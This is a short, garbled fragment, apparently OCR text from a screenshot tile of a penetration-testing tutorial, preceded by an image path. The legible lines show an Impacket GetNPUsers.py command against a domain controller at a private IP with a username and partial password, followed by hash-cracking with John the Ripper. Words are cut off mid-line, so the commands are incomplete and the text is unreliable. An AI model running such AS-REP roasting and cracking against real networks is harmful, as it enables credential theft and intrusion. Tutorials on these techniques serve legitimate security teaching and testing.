
9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Passw
sing JtR
u.txt jtr.hash